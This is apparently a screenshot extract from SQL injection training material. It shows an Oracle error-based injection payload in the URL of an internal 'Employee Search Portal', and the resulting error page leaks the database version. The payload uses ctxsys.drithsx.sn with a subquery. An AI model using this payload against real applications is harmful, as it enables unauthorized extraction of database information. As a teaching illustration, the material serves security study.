 192.168.2.12:8085/EmployeeSearchPortal/searchResults.jsp?employeeName=SMITH' and ctxsys.drithsx.sn(1,(Select banner from v$version where rownum=1)) is null--
isable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Error Encountered:
ORA-20000: Oracle Text error: DRG-11701: thesaurus Oracle Database 11g
Express Edition Release 11.2.0.2.0 - Production does not exist ORA-06512:
at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540
ORA-06512: at line 1